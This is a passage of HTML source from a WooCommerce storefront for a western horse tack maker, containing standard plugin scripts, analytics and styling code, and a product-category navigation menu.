<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woo-address-validation/js/ubercx.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="ubercx-js-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gens-raf-js-extra">
/* <![CDATA[ */
var gens_raf = {"timee":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/refer-a-friend-for-woocommerce-by-wpgens/public/js/gens-raf-public.js?ver=1.3.3" id="gens-raf-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.easypiechart.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_easypiechart-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/winelayout/js/megnor/custom.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_custom-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/owl.carousel.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_owlcarousel-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.formalize.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_formalize-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/respond.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_respond-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.validate.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_validate-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/shadowbox.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_shadowbox-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.flexslider.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_flexslider-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/waypoints.min.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_waypoints-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.megamenu.js?ver=e52a80c62c78394fa17b68b99f9d826c" id="arise_jquery_megamenu-js"></script>
<script type="text/javascript" id="pw-gift-cards-js-extra">
/* <![CDATA[ */
var pwgc = {"ajaxurl":"\/wp-admin\/admin-ajax.php","denomination_attribute_slug":"gift-card-amount","other_amount_prompt":"Other amount","reload_key":"pw_gift_card_reload_number","decimal_places":"2","decimal_separator":".","thousand_separator":",","max_message_characters":"500","balance_check_icon":"<i class=\"fas fa-cog fa-spin fa-3x\"><\/i>","allow_multiple_recipients":"yes","i18n":{"custom_amount_required_error":"Required","debit_amount_prompt":"Amount to debit?","debit_note_prompt":"Note","min_amount_error":"Minimum amount is &#36;","max_amount_error":"Maximum amount is &#36;","invalid_recipient_error":"The \"To\" field should only contain email addresses. The following recipients do not look like valid email addresses:","previousMonth":"Previous Month","nextMonth":"Next Month","jan":"January","feb":"February","mar":"March","apr":"April","may":"May","jun":"June","jul":"July","aug":"August","sep":"September","oct":"October","nov":"November","dec":"December","sun":"Sun","mon":"Mon","tue":"Tue","wed":"Wed","thu":"Thu","fri":"Fri","sat":"Sat","sunday":"Sunday","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday"},"nonces":{"check_balance":"7a32204a2d","debit_balance":"f7976324ed","apply_gift_card":"3b7b7087c9","remove_card":"a3f5288fea"}};
/* ]]> */
</script>
<script src="https://www.tripleemfg.com/wp-content/plugins/pw-gift-cards/assets/js/pw-gift-cards.js?ver=1.277" defer="defer" type="text/javascript"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tripleemfg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tripleemfg.com/wp-json/wp/v2/product_tag/2647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tripleemfg.com/xmlrpc.php?rsd" />
<!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
<meta name="generator" content="/nas/content/live/tripleemfgnew/wp-content/themes/arisestore/style.css - " />		<link href='//fonts.googleapis.com/css?family=Montserrat' rel='stylesheet' type='text/css' />
	<style type="text/css">
		h1 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h1 {	
		color:#FFFFFF;	
	}	
			h2 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h2 {	
		color:#FFFFFF;	
	}	
			h3 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h3 { color:#FFFFFF;}
			h4 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
		
		h4 {	
		color:#1A1B1B;	
	}	
			h5 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h5 {	
		color:#1A1B1B;	
	}	
			h6 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
		
		h6 {	
		color:#1A1B1B;	
	}	
			.home-service h3.widget-title {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
		
	
	a {
		color:#FFFFFF;
	}
	a:hover {
		color:#000000;
	}
	.footer a, .site-footer a, .site-footer{
		color:#ACACAC; 
	}
	.footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover{
		color:#FFFFFF;		 
	}
		h3 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;	
	}	
		
		.footer-main {	
		font-family:'Open Sans', Arial, Helvetica, sans-serif;	
	}	
		
	
		.site-footer {background-color:rgba(19,6,0,.6)}
		
	.navbar, .navbar-mobile {
		background-color:# ;
	}
	
	
	body {
		background-color:#78502E ;
				background-image: url("/wp-content/uploads/2013/10/bg-ptn.jpg");
		background-position:top left;
		background-repeat:repeat;
		background-attachment:scroll;
					
		color:#FFFFFF;
	} 
	
	.topbar-main,.contact-phone,.cal-us{ color:#FFFFFF; }
	.topbar-main a,.header-menu-links li a,.header_logout a{ color:#FFFFFF; }
	.topbar-main a:hover,.header-menu-links li a:hover,.header_logout a:hover{ color:#B6B6B6; }
	
	.mega-menu ul li a{color:#FFFFFF; }
	.mega-menu ul li a:hover{color:#B6B6B6; }
	
	
		.site-header{background:rgba(59,59,60,.01)}
		
	
	
	
	.site-header {
		background-color:#/wp-content/uploads/2015/12/header_bg.png;
				background-image: url("/wp-content/uploads/2015/12/header_bg.png");
		background-position:top left;
		background-repeat:repeat;
		background-attachment:scroll;
			} 
	
			.main-navigation {background-color:transparent;}
		
		
		body {	
		font-family: 'Open Sans', Arial, Helvetica, sans-serif;	
	}
	
			
	
		.topbar-outer{background-color:rgba(59,59,60,0.5)}
		
	

.widget button, .widget input[type="button"], 
.widget input[type="reset"], .widget input[type="submit"], 
a.button, button, .contributor-posts-link, input[type="button"], 
input[type="reset"], input[type="submit"], .button_content_inner a,
.woocommerce #content input.button, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, 
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, 
.woocommerce-page a.button, .woocommerce-page button.button, 
.woocommerce-page input.button,.woocommerce ul.products li.product .product_type_simple, .woocommerce-page ul.products li.product .product_type_simple, 
.woocommerce ul.products li.product .product_type_grouped, .woocommerce-page ul.products li.product .product_type_grouped, 
.woocommerce ul.products li.product .product_type_external, .woocommerce-page ul.products li.product .product_type_external,
.woocommerce ul.products li.product .product_type_variable, .woocommerce-page ul.products li.product .product_type_variable{	
		
		background:rgba(0,0,0,.4);
}



	
	
		.widget input[type="button"]:hover,.widget input[type="button"]:focus,.widget input[type="reset"]:hover,.widget input[type="reset"]:focus,.widget input[type="submit"]:hover,.widget input[type="submit"]:focus,a.button:hover,a.button:focus,button:hover,button:focus,.contributor-posts-link:hover,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.calloutarea_button a.button:hover,.calloutarea_button a.button:focus,.button_content_inner a:hover,.button_content_inner a:focus,.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled,.woocommerce #content table.cart .checkout-button:hover,.woocommerce ul.products li.product:hover .product_type_simple, .woocommerce-page ul.products li.product:hover .product_type_simple, .woocommerce ul.products li.product:hover .product_type_grouped, .woocommerce-page ul.products li.product:hover .product_type_grouped, .woocommerce ul.products li.product:hover .product_type_external, .woocommerce-page ul.products li.product:hover .product_type_external, .woocommerce ul.products li.product:hover .product_type_variable, .woocommerce-page ul.products li.product:hover .product_type_variable
	{
		background:rgba(0,0,0,.4);
	}
		

	
	
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '3165523197025777', {}, {
    "agent": "woocommerce-9.5.1-3.3.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.5.1",
    "pluginVersion": "3.3.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script async src="https://www.paypalobjects.com/insights/v1/paypal-insights.sandbox.min.js"></script><meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.tripleemfg.com/wp-content/uploads/2016/08/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tripleemfg.com/wp-content/uploads/2016/08/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tripleemfg.com/wp-content/uploads/2016/08/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tripleemfg.com/wp-content/uploads/2016/08/cropped-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			th.label { border: 0px; }

#ppcp-credit-card-gateway-card-number,
#ppcp-credit-card-gateway-card-expiry,
#ppcp-credit-card-gateway-card-cvc {
	background-color: #ffffff !important;
  color: #000000 !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
 
</head>
<body class="archive paged tax-product_tag term-poly-webbing term-2647 paged-2 wp-theme-arisestore wp-child-theme-winelayout theme-arisestore woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js yith-wcan-pro masthead-fixed list-view shop-left-sidebar wpb-js-composer js-comp-ver-7.9 vc_responsive">
<div id="wptime-plugin-preloader"></div>

<div id="page" class="hfeed site">
<!-- Header -->

<header id="masthead" class="site-header header ">
    <div class="topbar-outer">
				<div class="topbar-main"></div>
	</div>
    	<div class="site-header-main">
	
	    <div class="header_left">
		   			   		 <div class="topbar-social"><div class="social-twitter content"><a href="https://twitter.com/tripleemfg" target="_Blank"><i class="fa fa-twitter"></i></a></div><div class="social-facebook content"><a href="https://www.facebook.com/Tripleemfg/" target="_Blank"><i class="fa fa-facebook"></i></a></div><div class="social-google-plus content"><a href="https://plus.google.com/103915491300684292478/about" target="_Blank"><i class="fa fa-google-plus"></i></a></div><div class="social-linkedin content"><a href="https://www.linkedin.com/company/triple-e-manufacturing" target="_Blank"><i class="fa fa-linkedin"></i></a></div><div class="social-pinterest content"><a href="https://www.pinterest.com/tripleemfg/" target="_Blank"><i class="fa fa-pinterest"></i></a></div><div class="social-instagram content"><a href="https://www.instagram.com/tripleemfg/" target="_Blank"><i class="fa fa-instagram"></i></a></div></div>						</div>
	
  	  
		 
     	<div class="header_right">		
				<div class="inner-left">
												<div title="Search" class="header-search">
								<div class="header-search-inner"></div>
								<form role="search" method="get" class="woocommerce-product-search" action="https://www.tripleemfg.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
 							</div>
									
					<div class="header_cart headercart-block">
																	
									<div class="cart togg">
															
									
									<a id="shopping_cart" class="shopping_cart" href="https://www.tripleemfg.com/cart/" title="View your shopping cart">
<span class="cart-contents">
0</span>
</a>
																		<aside id="woocommerce_widget_cart-3" class="widget woocommerce widget_shopping_cart tab_content"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
								</div>							
										
						</div>
					</div>
					<div class="inner-right">						
						
													<div class="header_login"><!-- Start header cart -->
								<div class="header_logout">					
																		<div class="my_login"><a title="Login" href="https://www.tripleemfg.com/my-account/" class="login show-login-link" id="show-login-link" >Login/Register</a></div>
									   
								</div>
							</div>		
								
				
	
    <!-- End header-main -->
  </div>
  <!-- End site-main -->	
	
	</div>
	
  <div class="header_center">
  		        <a href="https://www.tripleemfg.com/" title="Triple E Mfg &amp; Design" rel="home">
        <img alt="Triple E Manufacturing & Design" src="/wp-content/uploads/2013/10/logo2.png" />        </a>
                		 
		</div>
	</div>
   <div class="navigation-menu navigation-block ">
	  <div id="navbar" class="header-bottom navbar default">
							<nav id="site-navigation" class="navigation main-navigation">									
								<h3 class="menu-toggle">Menu</h3>
								<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>	
								<div class="mega-menu">
									<div class="menu-header-container"><ul id="menu-header" class="mega"><li id="menu-item-36800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36800"><a href="https://www.tripleemfg.com/product-category/western-tack/">Western Tack</a>
<ul class="sub-menu">
	<li id="menu-item-36808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36808"><a href="https://www.tripleemfg.com/product-category/western-tack/leads-lunge-lines/">Leads &#038; Lunge Lines</a>
	<ul class="sub-menu">
		<li id="menu-item-36821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36821"><a href="https://www.tripleemfg.com/product-category/western-tack/leads-lunge-lines/double-braided-nylon-rope/">Double Braided Nylon Rope</a></li>
		<li id="menu-item-36822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36822"><a href="https://www.tripleemfg.com/product-category/western-tack/leads-lunge-lines/nylon-webbing/">Nylon Webbing</a></li>
		<li id="menu-item-36823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36823"><a href="https://www.tripleemfg.com/product-category/western-tack/leads-lunge-lines/poly-rope-2/">Poly Rope</a></li>
		<li id="menu-item-36824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36824"><a href="https://www.tripleemfg.com/product-category/western-tack/leads-lunge-lines/poly-web-cotton/">Poly Web &#038; Cotton</a></li>
	</ul>
</li>
	<li id="menu-item-36810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36810"><a href="https://www.tripleemfg.com/product-category/western-tack/reins/">Reins</a>
	<ul class="sub-menu">
		<li id="menu-item-42390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42390"><a href="https://www.tripleemfg.com/product-category/western-tack/reins/soft-braid-reins/">Soft Braid Reins</a></li>
		<li id="menu-item-36825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36825"><a href="https://www.tripleemfg.com/product-category/western-tack/reins/double-braid/">Double Braid</a></li>
		<li id="menu-item-36826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36826"><a href="https://www.tripleemfg.com/product-category/western-tack/reins/nylon-2/">Nylon</a></li>
		<li id="menu-item-36827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36827"><a href="https://www.tripleemfg.com/product-category/western-tack/reins/poly-rope/">Poly Rope</a></li>
	</ul>
</li>
	<li id="menu-item-36807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36807"><a href="https://www.tripleemfg.com/product-category/western-tack/headstalls/">Headstalls</a>
	<ul class="sub-menu">
		<li id="menu-item-36835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36835"><a href="https://www.tripleemfg.com/product-category/western-tack/headstalls/browband-headstalls/">Browband Headstalls</a></li>
		<li id="menu-item-36834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36834"><a href="https://www.tripleemfg.com/product-category/western-tack/headstalls/slip-ear-headstalls/">Slip Ear Headstalls</a></li>
	</ul>
</li>
	<li id="menu-item-36803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36803"><a href="https://www.tripleemfg.com/product-category/western-tack/breast-collars-girths/">Breast Collars &#038; Girths</a>
	<ul class="sub-menu">
		<li id="menu-item-36836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36836"><a href="https://www.tripleemfg.com/product-category/western-tack/breast-collars-girths/breast-collars/">Breast Collars</a></li>
		<li id="menu-item-36837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36837"><a href="https://www.tripleemfg.com/product-category/western-tack/breast-collars-girths/cinches/">Cinches / Girths</a></li>
	</ul>
</li>
	<li id="menu-item-36806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36806"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/">Halters</a>
	<ul class="sub-menu">
		<li id="menu-item-36818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36818"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/solid/">Solid</a></li>
		<li id="menu-item-36816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36816"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/leather-overlay/">Leather Overlay</a></li>
		<li id="menu-item-36819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36819"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/southwest-overlay/">Southwest Overlay</a></li>
		<li id="menu-item-36812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36812"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/diamond-dust/">Diamond Dust</a></li>
		<li id="menu-item-36815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36815"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/embroidered/">Embroidered Halters</a></li>
		<li id="menu-item-36805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36805"><a href="https://www.tripleemfg.com/product-category/western-tack/bronc-halters/">Bronc Halters</a></li>
		<li id="menu-item-36820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36820"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/specialty/">Specialty</a></li>
		<li id="menu-item-36813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36813"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/draft/">Draft Halters</a></li>
		<li id="menu-item-36817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36817"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/mini-halters/">Miniature Horse Halters</a></li>
		<li id="menu-item-36814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36814"><a href="https://www.tripleemfg.com/product-category/western-tack/halters/economy/">Economy</a></li>
	</ul>
</li>
	<li id="menu-item-36804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36804"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/">Bridles &#038; Tie Downs</a>
	<ul class="sub-menu">
		<li id="menu-item-36831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36831"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/trail/">Trail</a></li>
		<li id="menu-item-36833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36833"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/dura-tough/">Dura-Tough</a></li>
		<li id="menu-item-36828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36828"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/nylon/">Nylon</a></li>
		<li id="menu-item-36829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36829"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/tie-down-cavesons/">Tie Down Cavesons</a></li>
		<li id="menu-item-36832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36832"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/curbs/">Curbs</a></li>
		<li id="menu-item-36830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36830"><a href="https://www.tripleemfg.com/product-category/western-tack/bridles-tie-downs/tie-downs/">Tie Downs</a></li>
	</ul>
</li>
	<li id="menu-item-36809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36809"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/">Miscellaneous</a>
	<ul class="sub-menu">
		<li id="menu-item-36811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36811"><a href="https://www.tripleemfg.com/product-category/western-tack/rugged-ride-collection/">Rugged Ride Collection</a></li>
		<li id="menu-item-36841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36841"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/hobbles/">Hobbles</a></li>
		<li id="menu-item-36844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36844"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/training-aids/">Training Aids</a></li>
		<li id="menu-item-36839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36839"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/carriage-tie-downs/">Carriage Tie Downs</a></li>
		<li id="menu-item-36838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36838"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/australian/">Australian</a></li>
		<li id="menu-item-36840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36840"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/fleece-covers/">Fleece Covers</a></li>
		<li id="menu-item-36842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36842"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/jowel-wraps/">Jowel Wraps</a></li>
		<li id="menu-item-36843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36843"><a href="https://www.tripleemfg.com/product-category/western-tack/miscellaneous/straps/">Straps</a></li>
	</ul>
</li>
	<li id="menu-item-36802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36802"><a href="https://www.tripleemfg.com/product-category/western-tack/accessories/">Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-36846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36846"><a href="https://www.tripleemfg.com/product-category/western-tack/accessories/saddle-accessories-2/">Saddle Accessories</a></li>
		<li id="menu-item-36847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36847"><a href="https://www.tripleemfg.com/product-category/western-tack/accessories/stable-accessories/">Stable Accessories</a></li>
		<li id="menu-item-36848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36848"><a href="https://www.tripleemfg.com/product-category/western-tack/accessories/trailer-ties/">Trailer Ties</a></li>
		<li id="menu-item-36849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36849"><a href="https://www.tripleemfg.com/product-category/western-tack/accessories/cross-ties/">Cross Ties</a></li>
	</ul>
</li>
